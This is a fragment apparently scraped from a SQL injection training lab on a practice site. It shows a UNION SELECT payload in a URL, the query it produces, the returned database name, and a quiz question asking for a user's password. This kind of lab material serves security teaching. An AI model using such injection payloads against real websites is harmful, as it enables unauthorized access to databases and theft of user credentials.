 https://website.thm/article?id=0 UNION SELECT 1,2,database()
2
Article ID: 1
sqli_one
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,database()
Answer
What is the user martin's password?
password
Check Password